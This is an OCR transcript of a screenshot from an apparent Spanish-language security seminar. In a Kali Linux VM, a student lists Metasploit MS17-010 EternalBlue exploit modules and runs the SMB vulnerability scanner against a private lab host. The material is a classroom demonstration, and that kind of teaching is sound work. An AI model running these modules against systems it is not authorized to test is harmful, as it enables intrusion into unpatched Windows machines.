 Kali - Seminario [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Terminal nro. 1
estudiante@seminario: ~
estudiante@seminario: ~
09:16 PM
Papelera
Sistema de
archivos
Carpeta
personal
Navegador
web
estudiante@seminario: ~
Archivo Acciones Editar Vista Ayuda
estudiante@seminario:~$ ping 192.168.1.29
Terminal nro. 1
Archivo Acciones Editar Vista Ayuda
No MS17-010 SMB RCE Detection
2 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average
Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
3 exploit/windows/smb/ms17_010_eternalblue_win8 2017-03-14 average
No MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption for Win
8+
4 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal
Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Wind
ows Code Execution
msf5 exploit(windows/smb/ms17_010_eternalblue) > use auxiliary/scanner/smb/smb
_ms17_010
msf5 auxiliary(scanner/smb/smb_ms17_010) > set RHOSTS 192.168.1.29
RHOSTS => 192.168.1.29
msf5 auxiliary(scanner/smb/smb_ms17_010) > exploit
[*] 192.168.1.29:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/smb/smb_ms17_010) >
Abierta y a Distancia
CTRL DERECHO
19°C
Nublado
ESP
LAA
9:16 PM
13/09/2022